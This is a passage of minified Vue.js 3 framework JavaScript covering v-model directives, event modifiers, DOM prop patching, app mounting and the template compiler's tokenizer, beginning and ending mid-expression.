i=null==t?"":t;if((!r&&"number"!==e.type||/^0\d/.test(e.value)?e.value:j(e.value))!==i){if(document.activeElement===e&&"range"!==e.type){if(o&&t===n)return;if(a&&e.value.trim()===i)return}e.value=i}}},iu={deep:!0,created(e,t,n){e[ru]=nu(n),Rs(e,"change",(()=>{const t=e._modelValue,n=pu(e),o=e.checked,a=e[ru];if(h(t)){const e=pe(t,n),r=-1!==e;if(o&&!r)a(t.concat(n));else if(!o&&r){const n=[...t];n.splice(e,1),a(n)}}else if(g(t)){const e=new Set(t);o?e.add(n):e.delete(n),a(e)}else a(vu(e,o))}))},mounted:su,beforeUpdate(e,t,n){e[ru]=nu(n),su(e,t,n)}};function su(e,{value:t,oldValue:n},o){let a;if(e._modelValue=t,h(t))a=pe(t,o.props.value)>-1;else if(g(t))a=t.has(o.props.value);else{if(t===n)return;a=de(t,vu(e,!0))}e.checked!==a&&(e.checked=a)}const uu={created(e,{value:t},n){e.checked=de(t,n.props.value),e[ru]=nu(n),Rs(e,"change",(()=>{e[ru](pu(e))}))},beforeUpdate(e,{value:t,oldValue:n},o){e[ru]=nu(o),t!==n&&(e.checked=de(t,o.props.value))}},cu={deep:!0,created(e,{value:t,modifiers:{number:n}},o){const a=g(t);Rs(e,"change",(()=>{const t=Array.prototype.filter.call(e.options,(e=>e.selected)).map((e=>n?j(pu(e)):pu(e)));e[ru](e.multiple?a?new Set(t):t:t[0]),e._assigning=!0,Pn((()=>{e._assigning=!1}))})),e[ru]=nu(o)},mounted(e,{value:t}){du(e,t)},beforeUpdate(e,t,n){e[ru]=nu(n)},updated(e,{value:t}){e._assigning||du(e,t)}};function du(e,t){const n=e.multiple,o=h(t);if(!n||o||g(t)){for(let a=0,r=e.options.length;a<r;a++){const r=e.options[a],l=pu(r);if(n)if(o){const e=typeof l;r.selected="string"===e||"number"===e?t.some((e=>String(e)===String(l))):pe(t,l)>-1}else r.selected=t.has(l);else if(de(pu(r),t))return void(e.selectedIndex!==a&&(e.selectedIndex=a))}n||-1===e.selectedIndex||(e.selectedIndex=-1)}}function pu(e){return"_value"in e?e._value:e.value}function vu(e,t){const n=t?"_trueValue":"_falseValue";return n in e?e[n]:t}const fu={created(e,t,n){mu(e,t,n,null,"created")},mounted(e,t,n){mu(e,t,n,null,"mounted")},beforeUpdate(e,t,n,o){mu(e,t,n,o,"beforeUpdate")},updated(e,t,n,o){mu(e,t,n,o,"updated")}};function hu(e,t){switch(e){case"SELECT":return cu;case"TEXTAREA":return lu;default:switch(t){case"checkbox":return iu;case"radio":return uu;default:return lu}}}function mu(e,t,n,o,a){const r=hu(e.tagName,n.props&&n.props.type)[a];r&&r(e,t,n,o)}const gu=["ctrl","shift","alt","meta"],bu={stop:e=>e.stopPropagation(),prevent:e=>e.preventDefault(),self:e=>e.target!==e.currentTarget,ctrl:e=>!e.ctrlKey,shift:e=>!e.shiftKey,alt:e=>!e.altKey,meta:e=>!e.metaKey,left:e=>"button"in e&&0!==e.button,middle:e=>"button"in e&&1!==e.button,right:e=>"button"in e&&2!==e.button,exact:(e,t)=>gu.some((n=>e[`${n}Key`]&&!t.includes(n)))},yu=(e,t)=>{const n=e._withMods||(e._withMods={}),o=t.join(".");return n[o]||(n[o]=(n,...o)=>{for(let e=0;e<t.length;e++){const o=bu[t[e]];if(o&&o(n,t))return}return e(n,...o)})},Su={esc:"escape",space:" ",up:"arrow-up",left:"arrow-left",right:"arrow-right",down:"arrow-down",delete:"backspace"},xu=(e,t)=>{const n=e._withKeys||(e._withKeys={}),o=t.join(".");return n[o]||(n[o]=n=>{if(!("key"in n))return;const o=B(n.key);return t.some((e=>e===o||Su[e]===o))?e(n):void 0})},wu=d({patchProp:(e,t,n,o,a,r)=>{const l="svg"===a;"class"===t?function(e,t,n){const o=e[Zi];o&&(t=(t?[t,...o]:[...o]).join(" ")),null==t?e.removeAttribute("class"):n?e.setAttribute("class",t):e.className=t}(e,o,l):"style"===t?function(e,t,n){const o=e.style,a=S(n);let r=!1;if(n&&!a){if(t)if(S(t))for(const e of t.split(";")){const t=e.slice(0,e.indexOf(":")).trim();null==n[t]&&Es(o,t,"")}else for(const e in t)null==n[e]&&Es(o,e,"");for(const e in n)"display"===e&&(r=!0),Es(o,e,n[e])}else if(a){if(t!==n){const e=o[Ss];e&&(n+=";"+e),o.cssText=n,r=_s.test(n)}}else t&&e.removeAttribute("style");ms in e&&(e[ms]=r?o.display:"",e[gs]&&(o.display="none"))}(e,n,o):u(t)?c(t)||Os(e,t,0,o,r):("."===t[0]?(t=t.slice(1),1):"^"===t[0]?(t=t.slice(1),0):function(e,t,n,o){if(o)return"innerHTML"===t||"textContent"===t||!!(t in e&&Ms(t)&&y(n));if("spellcheck"===t||"draggable"===t||"translate"===t)return!1;if("form"===t)return!1;if("list"===t&&"INPUT"===e.tagName)return!1;if("type"===t&&"TEXTAREA"===e.tagName)return!1;if("width"===t||"height"===t){const t=e.tagName;if("IMG"===t||"VIDEO"===t||"CANVAS"===t||"SOURCE"===t)return!1}if(Ms(t)&&S(n))return!1;return t in e}(e,t,o,l))?(As(e,t,o),e.tagName.includes("-")||"value"!==t&&"checked"!==t&&"selected"!==t||Vs(e,t,o,l,0,"value"!==t)):!e._isVueCE||!/[A-Z]/.test(t)&&S(o)?("true-value"===t?e._trueValue=o:"false-value"===t&&(e._falseValue=o),Vs(e,t,o,l)):As(e,W(t),o,0,t)}},Gi);let ku,_u=!1;function Cu(){return ku||(ku=Hr(wu))}function Eu(){return ku=_u?ku:zr(wu),_u=!0,ku}const Fu=(...e)=>{Cu().render(...e)},Iu=(...e)=>{Eu().hydrate(...e)},Tu=(...e)=>{const t=Cu().createApp(...e);const{mount:n}=t;return t.mount=e=>{const o=Ru(e);if(!o)return;const a=t._component;y(a)||a.render||a.template||(a.template=o.innerHTML),1===o.nodeType&&(o.textContent="");const r=n(o,!1,Au(o));return o instanceof Element&&(o.removeAttribute("v-cloak"),o.setAttribute("data-v-app","")),r},t},Vu=(...e)=>{const t=Eu().createApp(...e);const{mount:n}=t;return t.mount=e=>{const t=Ru(e);if(t)return n(t,!0,Au(t))},t};function Au(e){return e instanceof SVGElement?"svg":"function"==typeof MathMLElement&&e instanceof MathMLElement?"mathml":void 0}function Ru(e){if(S(e)){return document.querySelector(e)}return e}let Wu=!1;const Ou=()=>{Wu||(Wu=!0,lu.getSSRProps=({value:e})=>({value:e}),uu.getSSRProps=({value:e},t)=>{if(t.props&&de(t.props.value,e))return{checked:!0}},iu.getSSRProps=({value:e},t)=>{if(h(e)){if(t.props&&pe(e,t.props.value)>-1)return{checked:!0}}else if(g(e)){if(t.props&&e.has(t.props.value))return{checked:!0}}else if(e)return{checked:!0}},fu.getSSRProps=(e,t)=>{if("string"!=typeof t.type)return;const n=hu(t.type.toUpperCase(),t.props&&t.props.type);return n.getSSRProps?n.getSSRProps(e,t):void 0},bs.getSSRProps=({value:e})=>{if(!e)return{style:{display:"none"}}})},Bu=Symbol(""),Pu=Symbol(""),Du=Symbol(""),Nu=Symbol(""),Mu=Symbol(""),Lu=Symbol(""),ju=Symbol(""),$u=Symbol(""),Uu=Symbol(""),Hu=Symbol(""),zu=Symbol(""),Ku=Symbol(""),qu=Symbol(""),Yu=Symbol(""),Xu=Symbol(""),Gu=Symbol(""),Ju=Symbol(""),Qu=Symbol(""),Zu=Symbol(""),ec=Symbol(""),tc=Symbol(""),nc=Symbol(""),oc=Symbol(""),ac=Symbol(""),rc=Symbol(""),lc=Symbol(""),ic=Symbol(""),sc=Symbol(""),uc=Symbol(""),cc=Symbol(""),dc=Symbol(""),pc=Symbol(""),vc=Symbol(""),fc=Symbol(""),hc=Symbol(""),mc=Symbol(""),gc=Symbol(""),bc=Symbol(""),yc=Symbol(""),Sc={[Bu]:"Fragment",[Pu]:"Teleport",[Du]:"Suspense",[Nu]:"KeepAlive",[Mu]:"BaseTransition",[Lu]:"openBlock",[ju]:"createBlock",[$u]:"createElementBlock",[Uu]:"createVNode",[Hu]:"createElementVNode",[zu]:"createCommentVNode",[Ku]:"createTextVNode",[qu]:"createStaticVNode",[Yu]:"resolveComponent",[Xu]:"resolveDynamicComponent",[Gu]:"resolveDirective",[Ju]:"resolveFilter",[Qu]:"withDirectives",[Zu]:"renderList",[ec]:"renderSlot",[tc]:"createSlots",[nc]:"toDisplayString",[oc]:"mergeProps",[ac]:"normalizeClass",[rc]:"normalizeStyle",[lc]:"normalizeProps",[ic]:"guardReactiveProps",[sc]:"toHandlers",[uc]:"camelize",[cc]:"capitalize",[dc]:"toHandlerKey",[pc]:"setBlockTracking",[vc]:"pushScopeId",[fc]:"popScopeId",[hc]:"withCtx",[mc]:"unref",[gc]:"isRef",[bc]:"withMemo",[yc]:"isMemoSame"};const xc={start:{line:1,column:1,offset:0},end:{line:1,column:1,offset:0},source:""};function wc(e,t,n,o,a,r,l,i=!1,s=!1,u=!1,c=xc){return e&&(i?(e.helper(Lu),e.helper(Rc(e.inSSR,u))):e.helper(Ac(e.inSSR,u)),l&&e.helper(Qu)),{type:13,tag:t,props:n,children:o,patchFlag:a,dynamicProps:r,directives:l,isBlock:i,disableTracking:s,isComponent:u,loc:c}}function kc(e,t=xc){return{type:17,loc:t,elements:e}}function _c(e,t=xc){return{type:15,loc:t,properties:e}}function Cc(e,t){return{type:16,loc:xc,key:S(e)?Ec(e,!0):e,value:t}}function Ec(e,t=!1,n=xc,o=0){return{type:4,loc:n,content:e,isStatic:t,constType:t?3:o}}function Fc(e,t=xc){return{type:8,loc:t,children:e}}function Ic(e,t=[],n=xc){return{type:14,loc:n,callee:e,arguments:t}}function Tc(e,t=void 0,n=!1,o=!1,a=xc){return{type:18,params:e,returns:t,newline:n,isSlot:o,loc:a}}function Vc(e,t,n,o=!0){return{type:19,test:e,consequent:t,alternate:n,newline:o,loc:xc}}function Ac(e,t){return e||t?Uu:Hu}function Rc(e,t){return e||t?ju:$u}function Wc(e,{helper:t,removeHelper:n,inSSR:o}){e.isBlock||(e.isBlock=!0,n(Ac(o,e.isComponent)),t(Lu),t(Rc(o,e.isComponent)))}const Oc=new Uint8Array([123,123]),Bc=new Uint8Array([125,125]);function Pc(e){return e>=97&&e<=122||e>=65&&e<=90}function Dc(e){return 32===e||10===e||9===e||12===e||13===e}function Nc(e){return 47===e||62===e||Dc(e)}function Mc(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}const Lc={Cdata:new Uint8Array([67,68,65,84,65,91]),CdataEnd:new Uint8Array([93,93,62]),CommentEnd:new Uint8Array([45,45,62]),ScriptEnd:new Uint8Array([60,47,115,99,114,105,112,116]),StyleEnd:new Uint8Array([60,47,115,116,121,108,101]),TitleEnd:new Uint8Array([60,47,116,105,116,108,101]),TextareaEnd:new Uint8Array([60,47,116,101,120,116,97,114,101,97])};function jc(e,{compatConfig:t}){const n=t&&t[e];return"MODE"===e?n||3:n}function $c(e,t){const n=jc("MODE",t),o=jc(e,t);return 3===n?!0===o:!1!==o}function Uc(e,t,n,...o){return $c(e,t)}function Hc(e){throw e}function zc(e){}function Kc(e,t,n,o){const a=new SyntaxError(String(`https://vuejs.org/error-reference/#compiler-${e}`));return a.code=e,a.loc=t,a}const qc=e=>4===e.type&&e.isStatic;function Yc(e){switch(e){case"Teleport":case"teleport":return Pu;case"Suspense":case"suspense":return Du;case"KeepAlive":case"keep-alive":return Nu;case"BaseTransition":case"base-transition":return Mu}}const Xc=/^\d|[^\$\w\xA0-\uFFFF]/,Gc=e=>!Xc.test(e),Jc=/[A-Za-z_$\xA0-\uFFFF]/,Qc=/[\.\?\w$\xA0-\uFFFF]/,Zc=/\s+[.[]\s*|\s*[.[]\s+/g,ed=e=>4===e.type?e.content:e.loc.source,td=e=>{const t=ed(e).trim().replace(Zc,(e=>e.trim()));let n=0,o=[],a=0,r=0,l=null;for(let e=0;e<t.length;e++){const i=t.charAt(e);switch(n){case 0:if("["===i)o.push(n),n=1,a++;else if("("===i)o.push(n),n=2,r++;else if(!(0===e?Jc:Qc).test(i))return!1;break;case 1:"'"===i||'"'===i||"`"===i?(o.push(n),n=3,l=i):"["===i?a++:"]"===i&&(--a||(n=o.pop()));break;case 2:if("'"===i||'"'===i||"`"===i)o.push(n),n=3,l=i;else if("("===i)r++;else if(")"===i){if(e===t.length-1)return!1;--r||(n=o.pop())}break;case 3:i===l&&(n=o.pop(),l=null)}}return!a&&!r},nd=/^\s*(async\s*)?(\([^)]*?\)|[\w$_]+)\s*(:[^=]+)?=>|^\s*(async\s+)?function(?:\s+[\w$]+)?\s*\(/,od=e=>nd.test(ed(e));function ad(e,t,n=!1){for(let o=0;o<e.props.length;o++){const a=e.props[o];if(7===a.type&&(n||a.exp)&&(S(t)?a.name===t:t.test(a.name)))return a}}function rd(e,t,n=!1,o=!1){for(let a=0;a<e.props.length;a++){const r=e.props[a];if(6===r.type){if(n)continue;if(r.name===t&&(r.value||o))return r}else if("bind"===r.name&&(r.exp||o)&&ld(r.arg,t))return r}}function ld(e,t){return!(!e||!qc(e)||e.content!==t)}function id(e){return 5===e.type||2===e.type}function sd(e){return 7===e.type&&"slot"===e.name}function ud(e){return 1===e.type&&3===e.tagType}function cd(e){return 1===e.type&&2===e.tagType}const dd=new Set([lc,ic]);function pd(e,t=[]){if(e&&!S(e)&&14===e.type){const n=e.callee;if(!S(n)&&dd.has(n))return pd(e.arguments[0],t.concat(e))}return[e,t]}function vd(e,t,n){let o,a,r=13===e.type?e.props:e.arguments[2],l=[];if(r&&!S(r)&&14===r.type){const e=pd(r);r=e[0],l=e[1],a=l[l.length-1]}if(null==r||S(r))o=_c([t]);else if(14===r.type){const e=r.arguments[0];S(e)||15!==e.type?r.callee===sc?o=Ic(n.helper(oc),[_c([t]),r]):r.arguments.unshift(_c([t])):fd(t,e)||e.properties.unshift(t),!o&&(o=r)}else 15===r.type?(fd(t,r)||r.properties.unshift(t),o=r):(o=Ic(n.helper(oc),[_c([t]),r]),a&&a.callee===ic&&(a=l[l.length-2]));13===e.type?a?a.arguments[0]=o:e.props=o:a?a.arguments[0]=o:e.arguments[2]=o}function fd(e,t){let n=!1;if(4===e.key.type){const o=e.key.content;n=t.properties.some((e=>4===e.key.type&&e.key.content===o))}return n}function hd(e,t){return`_${t}_${e.replace(/[^\w]/g,((t,n)=>"-"===t?"_":e.charCodeAt(n).toString()))}`}const md=/([\s\S]*?)\s+(?:in|of)\s+(\S[\s\S]*)/,gd={parseMode:"base",ns:0,delimiters:["{{","}}"],getNamespace:()=>0,isVoidTag:s,isPreTag:s,isIgnoreNewlineTag:s,isCustomElement:s,onError:Hc,onWarn:zc,comments:!1,prefixIdentifiers:!1};let bd=gd,yd=null,Sd="",xd=null,wd=null,kd="",_d=-1,Cd=-1,Ed=0,Fd=!1,Id=null;const Td=[],Vd=new class{constructor(e,t){this.stack=e,this.cbs=t,this.state=1,this.buffer="",this.sectionStart=0,this.index=0,this.entityStart=0,this.baseState=1,this.inRCDATA=!1,this.inXML=!1,this.inVPre=!1,this.newlines=[],this.mode=0,this.delimiterOpen=Oc,this.delimiterClose=Bc,this.delimiterIndex=-1,this.currentSequence=void 0,this.sequenceIndex=0}get inSFCRoot(){return 2===this.mode&&0===this.stack.length}reset(){this.state=1,this.mode=0,this.buffer="",this.sectionStart=0,this.index=0,this.baseState=1,this.inRCDATA=!1,this.currentSequence=void 0,this.newlines.length=0,this.delimiterOpen=Oc,this.delimiterClose=Bc}getPos(e){let t=1,n=e+1;for(let o=this.newlines.length-1;o>=0;o--){const a=this.newlines[o];if(e>a){t=o+2,n=e-a;break}}return{column:n,line:t,offset:e}}peek(){return this.buffer.charCodeAt(this.index+1)}stateText(e){60===e?(this.index>this.sectionStart&&this.cbs.ontext(this.sectionStart,this.index),this.state=5,this.sectionStart=this.index):this.inVPre||e!==this.delimiterOpen[0]||(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(e))}stateInterpolationOpen(e){if(e===this.delimiterOpen[this.delimiterIndex])if(this.delimiterIndex===this.delimiterOpen.length-1){const e=this.index+1-this.delimiterOpen.length;e>this.sectionStart&&this.cbs.ontext(this.sectionStart,e),this.state=3,this.sectionStart=e}else this.delimiterIndex++;else this.inRCDATA?(this.state=32,this.stateInRCDATA(e)):(this.state=1,this.stateText(e))}stateInterpolation(e){e===this.delimiterClose[0]&&(this.state=4,this.delimiterIndex=0,this.stateInterpolationClose(e))}stateInterpolationClose(e){e===this.delimiterClose[this.delimiterIndex]?this.delimiterIndex===this.delimiterClose.length-1?(this.cbs.oninterpolation(this.sectionStart,this.index+1),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):this.delimiterIndex++:(this.state=3,this.stateInterpolation(e))}stateSpecialStartSequence(e){const t=this.sequenceIndex===this.currentSequence.length;if(t?Nc(e):(32|e)===this.currentSequence[this.sequenceIndex]){if(!t)return void this.sequenceIndex++}else this.inRCDATA=!1;this.sequenceIndex=0,this.state=6,this.stateInTagName(e)}stateInRCDATA(e){if(this.sequenceIndex===this.currentSequence.length){if(62===e||Dc(e)){const t=this.index-this.currentSequence.length;if(this.sectionStart<t){const e=this.index;this.index=t,this.cbs.ontext(this.sectionStart,t),this.index=e}return this.sectionStart=t+2,this.stateInClosingTagName(e),void(this.inRCDATA=!1)}this.sequenceIndex=0}(32|e)===this.currentSequence[this.sequenceIndex]?this.sequenceIndex+=1:0===this.sequenceIndex?this.currentSequence===Lc.TitleEnd||this.currentSequence===Lc.TextareaEnd&&!this.inSFCRoot?this.inVPre||e!==this.delimiterOpen[0]||(this.state=2,this.delimiterIndex=0,this.stateInterpolationOpen(e)):this.fastForwardTo(60)&&(this.sequenceIndex=1):this.sequenceIndex=Number(60===e)}stateCDATASequence(e){e===Lc.Cdata[this.sequenceIndex]?++this.sequenceIndex===Lc.Cdata.length&&(this.state=28,this.currentSequence=Lc.CdataEnd,this.sequenceIndex=0,this.sectionStart=this.index+1):(this.sequenceIndex=0,this.state=23,this.stateInDeclaration(e))}fastForwardTo(e){for(;++this.index<this.buffer.length;){const t=this.buffer.charCodeAt(this.index);if(10===t&&this.newlines.push(this.index),t===e)return!0}return this.index=this.buffer.length-1,!1}stateInCommentLike(e){e===this.currentSequence[this.sequenceIndex]?++this.sequenceIndex===this.currentSequence.length&&(this.currentSequence===Lc.CdataEnd?this.cbs.oncdata(this.sectionStart,this.index-2):this.cbs.oncomment(this.sectionStart,this.index-2),this.sequenceIndex=0,this.sectionStart=this.index+1,this.state=1):0===this.sequenceIndex?this.fastForwardTo(this.currentSequence[0])&&(this.sequenceIndex=1):e!==this.currentSequence[this.sequenceIndex-1]&&(this.sequenceIndex=0)}startSpecial(e,t){this.enterRCDATA(e,t),this.state=31}enterRCDATA(e,t){this.inRCDATA=!0,this.currentSequence=e,this.sequenceIndex=t}stateBeforeTagName(e){33===e?(this.state=22,this.sectionStart=this.index+1):63===e?(this.state=24,this.sectionStart=this.index+1):Pc(e)?(this.sectionStart=this.index,0===this.mode?this.state=6:this.inSFCRoot?this.state=34:this.inXML?this.state=6:this.state=116===e?30:115===e?29:6):47===e?this.state=8:(this.state=1,this.stateText(e))}stateInTagName(e){Nc(e)&&this.handleTagName(e)}stateInSFCRootTagName(e){if(Nc(e)){const t=this.buffer.slice(this.sectionStart,this.index);"template"!==t&&this.enterRCDATA(Mc("</"+t),0),this.handleTagName(e)}}handleTagName(e){this.cbs.onopentagname(this.sectionStart,this.index),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(e)}stateBeforeClosingTagName(e){Dc(e)||(62===e?(this.state=1,this.sectionStart=this.index+1):(this.state=Pc(e)?9:27,this.sectionStart=this.index))}stateInClosingTagName(e){(62===e||Dc(e))&&(this.cbs.onclosetag(this.sectionStart,this.index),this.sectionStart=-1,this.state=10,this.stateAfterClosingTagName(e))}stateAfterClosingTagName(e){62===e&&(this.state=1,this.sectionStart=this.index+1)}stateBeforeAttrName(e){62===e?(this.cbs.onopentagend(this.index),this.inRCDATA?this.state=32:this.state=1,this.sectionStart=this.index+1):47===e?this.state=7:60===e&&47===this.peek()?(this.cbs.onopentagend(this.index),this.state=5,this.sectionStart=this.index):Dc(e)||this.handleAttrStart(e)}handleAttrStart(e){118===e&&45===this.peek()?(this.state=13,this.sectionStart=this.index):46===e||58===e||64===e||35===e?(this.cbs.ondirname(this.index,this.index+1),this.state=14,this.sectionStart=this.index+1):(this.state=12,this.sectionStart=this.index)}stateInSelfClosingTag(e){62===e?(this.cbs.onselfclosingtag(this.index),this.state=1,this.sectionStart=this.index+1,this.inRCDATA=!1):Dc(e)||(this.state=11,this.stateBeforeAttrName(e))}stateInAttrName(e){(61===e||Nc(e))&&(this.cbs.onattribname(this.sectionStart,this.index),this.handleAttrNameEnd(e))}stateInDirName(e){61===e||Nc(e)?(this.cbs.ondirname(this.sectionStart,this.index),this.handleAttrNameEnd(e)):58===e?(this.cbs.ondirname(this.sectionStart,this.index),this.state=14,this.sectionStart=this.index+1):46===e&&(this.cbs.ondirname(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDirArg(e){61===e||Nc(e)?(this.cbs.ondirarg(this.sectionStart,this.index),this.handleAttrNameEnd(e)):91===e?this.state=15:46===e&&(this.cbs.ondirarg(this.sectionStart,this.index),this.state=16,this.sectionStart=this.index+1)}stateInDynamicDirArg(e){93===e?this.state=14:(61===e||Nc(e))&&(this.cbs.ondirarg(this.sectionStart,this.index+1),this.handleAttrNameEnd(e))}stateInDirModifier(e){61===e||Nc(e)?(this.cbs.ondirmodifier(this.sectionStart,this.index),this.handleAttrNameEnd(e)):46===e&&(this.cbs.ondirmodifier(this.sectionStart,this.index),this.sectionStart=this.index+1)}handleAttrNameEnd(e){this.sectionStart=this.index,this.state=17,this.cbs.onattribnameend(this.index),this.stateAfterAttrName(e)}stateAfterAttrName(e){61===e?this.state=18:47===e||62===e?(this.cbs.onattribend(0,this.sectionStart),this.sectionStart=-1,this.state=11,this.stateBeforeAttrName(e)):Dc(e)||(this.cbs.onattribend(0,this.sectionStart),this.handleAttrStart(e))}stateBeforeAttrValue(e){34===e?(this.state=19,this.sectionStart=this.index+1):39===e?(this.state=20,this.sectionStart=this.index+1):Dc(e)||(this.sectionStart=this.index,this.state=21,this.stateInAttrValueNoQuotes(e))}handleInAttrValue(e,t){(e===t||this.fastForwardTo(t))&&(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(34===t?3:2,this.index+1),this.state=11)}stateInAttrValueDoubleQuotes(e){this.handleInAttrValue(e,34)}stateInAttrValueSingleQuotes(e){this.handleInAttrValue(e,39)}stateInAttrValueNoQuotes(e){Dc(e)||62===e?(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=-1,this.cbs.onattribend(1,this.index),this.state=11,this.stateBeforeAttrName(e)):39!==e&&60!==e&&61!==e&&96!==e||this.cbs.onerr(18,this.index)}stateBeforeDeclaration(e){91===e?(this.state=26,this.sequenceIndex=0):this.state=45===e?25:23}stateInDeclaration(e){(62===e||this.fastForwardTo(62))&&(this.state=1,this.sectionStart=this.index+1)}stateInProcessingInstruction(e){(62===e||this.fastForwardTo(62))&&(this.cbs.onprocessinginstruction(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeComment(e){45===e?(this.state=28,this.currentSequence=Lc.CommentEnd,this.sequenceIndex=2,this.sectionStart=this.index+1):this.state=23}stateInSpecialComment(e){(62===e||this.fastForwardTo(62))&&(this.cbs.oncomment(this.sectionStart,this.index),this.state=1,this.sectionStart=this.index+1)}stateBeforeSpecialS(e){e===Lc.ScriptEnd[3]?this.startSpecial(Lc.ScriptEnd,4):e===Lc.StyleEnd[3]?this.startSpecial(Lc.StyleEnd,4):(this.state=6,this.stateInTagName(e))}stateBeforeSpecialT(e){e===Lc.TitleEnd[3]?this.startSpecial(Lc.TitleEnd,4):e===Lc.TextareaEnd[3]?this.startSpecial(Lc.TextareaEnd,4):(this.state=6,this.stateInTagName(e))}startEntity(){}stateInEntity(){}parse(e){for(this.buffer=e;this.index<this.buffer.length;){const e=this.buffer.charCodeAt(this.index);switch(10===e&&this.newlines.push(this.index),this.state){case 1:this.stateText(e);break;case 2:this.stateInterpolationOpen(e);break;case 3:this.stateInterpolation(e);break;case 4:this.stateInterpolationClose(e);break;case 31:this.stateSpecialStartSequence(e);break;case 32:this.stateInRCDATA(e);break;case 26:this.stateCDATASequence(e);break;case 19:this.stateInAttrValueDoubleQuotes(e);break;case 12:this.stateInAttrName(e);break;case 13:this.stateInDirName(e);break;case 14:this.stateInDirArg(e);break;case 15:this.stateInDynamicDirArg(e);break;case 16:this.stateInDirModifier(e);break;case 28:this.stateInCommentLike(e);break;case 27:this.stateInSpecialComment(e);break;case 11:this.stateBeforeAttrName(e);break;case 6:this.stateInTagName(e);break;case 34:this.stateInSFCRootTagName(e);break;case 9:this.stateInClosingTagName(e);break;case 5:this.stateBeforeTagName(e);break;case 17:this.stateAfterAttrName(e);break;case 20:this.stateInAttrValueSingleQuotes(e);break;case 18:this.stateBeforeAttrValue(e);break;case 8:this.stateBeforeClosingTagName(e);break;case 10:this.stateAfterClosingTagName(e);break;case 29:this.stateBeforeSpecialS(e);break;case 30:this.stateBeforeSpecialT(e);break;case 21:this.stateInAttrValueNoQuotes(e);break;case 7:this.stateInSelfClosingTag(e);break;case 23:this.stateInDeclaration(e);break;case 22:this.stateBeforeDeclaration(e);break;case 25:this.stateBeforeComment(e);break;case 24:this.stateInProcessingInstruction(e);break;case 33:this.stateInEntity()}this.index++}this.cleanup(),this.finish()}cleanup(){this.sectionStart!==this.index&&(1===this.state||32===this.state&&0===this.sequenceIndex?(this.cbs.ontext(this.sectionStart,this.index),this.sectionStart=this.index):19!==this.state&&20!==this.state&&21!==this.state||(this.cbs.onattribdata(this.sectionStart,this.index),this.sectionStart=this.index))}finish(){this.handleTrailingData(),this.cbs.onend()}handleTrailingData(){const e=this.buffer.length;this.sectionStart>=e||(28===this.state?this.currentSequence===Lc.CdataEnd?this.cbs.oncdata(this.sectionStart,e):this.cbs.oncomment(this.sectionStart,e):6===this.state||11===this.state||18===this.state||17===this.state||12===this.state||13===this.state||14===this.state||15===this.state||16===this.state||20===this.state||19===this.state||21===this.state||9===this.state||this.cbs.ontext(this.sectionStart,e))}emitCodePoint(e,t){}}(Td,{onerr:Jd,ontext(e,t){Bd(Wd(e,t),e,t)},ontextentity(e,t,n){Bd(e,t,n)},oninterpolation(e,t){if(Fd)return Bd(Wd(e,t),e,t);let n=e+Vd.delimiterOpen.length,o=t-Vd.delimiterClose.length;for(;Dc(Sd.charCodeAt(n));)n++;for(;Dc(Sd.charCodeAt(o-1));)o--;let a=Wd(n,o);a.includes("&")&&(a=bd.decodeEntities(a,!1)),zd({type:5,content:Gd(a,!1,Kd(n,o)),loc:Kd(e,t)})},onopentagname(e,t){const n=Wd(e,t);xd={type:1,tag:n,ns:bd.getNamespace(n,Td[0],bd.ns),tagType:0,props:[],children:[],loc:Kd(e-1,t),codegenNode:void 0}},onopentagend(e){Od(e)},onclosetag(e,t){const n=Wd(e,t);if(!bd.isVoidTag(n)){let o=!1;for(let e=0;e<Td.length;e++){if(Td[e].tag.toLowerCase()===n.toLowerCase()){o=!0,e>0&&Jd(24,Td[0].loc.start.offset);for(let n=0;n<=e;n++){Pd(Td.shift(),t,n<e)}break}}o||Jd(23,Dd(e,60))}},onselfclosingtag(e){const t=xd.tag;xd.isSelfClosing=!0,Od(e),Td[0]&&Td[0].tag===t&&Pd(Td.shift(),e)},onattribname(e,t){wd={type:6,name:Wd(e,t),nameLoc:Kd(e,t),value:void 0,loc:Kd(e)}},ondirname(e,t){const n=Wd(e,t),o="."===n||":"===n?"bind":"@"===n?"on":"#"===n?"slot":n.slice(2);if(Fd||""!==o||Jd(26,e),Fd||""===o)wd={type:6,name:n,nameLoc:Kd(e,t),value:void 0,loc:Kd(e)};else if(wd={type:7,name:o,rawName:n,exp:void 0,arg:void 0,modifiers:"."===n?[Ec("prop")]:[],loc:Kd(e)},"pre"===o){Fd=Vd.inVPre=!0,Id=xd;const e=xd.props;for(let t=0;t<e.length;t++)7===e[t].type&&(e[t]=Xd(e[t]))}},ondirarg(e,t){if(e===t)return;const n=Wd(e,t);if(Fd)wd.name+=n,Yd(wd.nameLoc,t);else{const o="["!==n[0];wd.arg=Gd(o?n:n.slice(1,-1),o,Kd(e,t),o?3:0)}},ondirmodifier(e,t){const n=Wd(e,t);if(Fd)wd.name+="."+n,Yd(wd.nameLoc,t);else if("slot"===wd.name){const e=wd.arg;e&&(e.content+="."+n,Yd(e.loc,t))}else{const o=Ec(n,!0,Kd(e,t));wd.modifiers.push(o)}},onattribdata(e,t){kd+=Wd(e,t),_d<0&&(_d=e),Cd=t},onattribentity(e,t,n){kd+=e,_d<0&&(_d=t),Cd=n},onattribnameend(e){const t=wd.loc.start.offset,n=Wd(t,e);7===wd.type&&(wd.rawName=n),xd.props.some((e=>(7===e.type?e.rawName:e.name)===n))&&Jd(2,t)},onattribend(e,t){if(xd&&wd){if(Yd(wd.loc,t),0!==e)if(kd.includes("&")&&(kd=bd.decodeEntities(kd,!0)),6===wd.type)"class"===wd.name&&(kd=Hd(kd).trim()),1!==e||kd||Jd(13,t),wd.value={type:2,content:kd,loc:1===e?Kd(_d,Cd):Kd(_d-1,Cd+1)},Vd.inSFCRoot&&"template"===xd.tag&&"lang"===wd.name&&kd&&"html"!==kd&&Vd.enterRCDATA(Mc("</template"),0);else{let e=0;wd.exp=Gd(kd,!1,Kd(_d,Cd),0,e),"for"===wd.name&&(wd.forParseResult=function(e){const t=e.loc,n=e.content,o=n.match(md);if(!o)return;const[,a,r]=o,l=(e,n,o=!1)=>{const a=t.start.offset+n;return 